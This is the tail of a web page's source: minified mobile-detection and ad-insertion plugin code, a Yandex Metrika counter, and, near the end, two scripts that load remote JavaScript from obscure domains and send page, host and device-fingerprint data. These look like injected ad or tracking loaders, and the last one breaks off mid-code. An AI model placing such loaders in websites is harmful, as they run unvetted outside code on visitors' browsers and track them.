[VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_307384398930 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-47667130');
ai_insert_viewport_code ('ai-insert-3-38892440');
ai_insert_viewport_code ('ai-insert-1-89381435');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_307384398930 (); else document.addEventListener ('DOMContentLoaded', ai_run_307384398930);
ai_js_code = true;
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88164709, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/88164709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type='text/javascript' data-cfasync='false'>
  (function(){
   var ud;
   try { ud = localStorage.getItem('eba00767c2_uid'); } catch (e) { }
   
   var script = document.createElement('script');
   script.type = 'text/javascript';
   script.charset = 'utf-8';
   script.async = 'true';
   script.src = 'https://whitemaincode.com/bens/vinos.js?25784&u=' + ud + '&a=' + Math.random();
   document.body.appendChild(script);
  })();
</script>


<script type="text/javascript">(function(){var sth="16ac622b04ad3dc52238a874f393b946",t="https://vnmfvnkd.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=8814ee70f397406b2fad36580c655c64"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var 